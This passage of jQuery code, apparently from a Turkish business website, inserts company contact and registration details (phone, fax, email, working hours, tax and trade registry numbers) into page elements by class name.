if($("*").hasClass("js_telefon_2")){$(".js_telefon_2").html(Telefon);}
if($("*").hasClass("js_faks")){$(".js_faks").html(Faks);}
if($("*").hasClass("js_faks_2")){$(".js_faks_2").html(Faks);}
if($("*").hasClass("js_site_support_mail")){$(".js_site_support_mail").html(support_mail);}
if($("*").hasClass("js_site_support_mail_2")){$(".js_site_support_mail_2").html(support_mail);}
if($("*").hasClass("js_site_contact_mail")){$(".js_site_contact_mail").html(contact_mail);}if($("*").hasClass("js_site_contact_mail_2")){$(".js_site_contact_mail_2").html(contact_mail);}
if($("*").hasClass("js_site_firmaunvani")){$(".js_site_firmaunvani").html(FirmaUnvani);}
if($("*").hasClass("js_site_firmaunvani_2")){$(".js_site_firmaunvani_2").html(FirmaUnvani);}
if($("*").hasClass("js_satisdanismahatti")){$(".js_satisdanismahatti").html(SatisDanismaHatti);}
if($("*").hasClass("js_satisdanismahatti_2")){$(".js_satisdanismahatti_2").html(SatisDanismaHatti);}
if($("*").hasClass("js_mobilwhatsapp")){$(".js_mobilwhatsapp").html(MobilWhatsapp);}
if($("*").hasClass("js_mobilwhatsapp_2")){$(".js_mobilwhatsapp_2").html(MobilWhatsapp);}
if($("*").hasClass("js_calismasaatleri")){$(".js_calismasaatleri").html(CalismaSaatleri);}
if($("*").hasClass("js_calismasaatleri_2")){$(".js_calismasaatleri_2").html(CalismaSaatleri);}
if($("*").hasClass("js_vergidairesino")){$(".js_vergidairesino").html(VergiDairesiNo);}
if($("*").hasClass("js_vergidairesino_2")){$(".js_vergidairesino_2").html(VergiDairesiNo);}
if($("*").hasClass("js_mersisno")){$(".js_mersisno").html(MersisNo);}
if($("*").hasClass("js_mersisno_2")){$(".js_mersisno_2").html(MersisNo);}
if($("*").hasClass("js_ticarisicilno")){$(".js_ticarisicilno").html(TicariSicilNo);}
if($("*").hasClass("js_ticarisicilno_2")){$(".js_ticarisicilno_2").html(TicariSicilNo);}
});
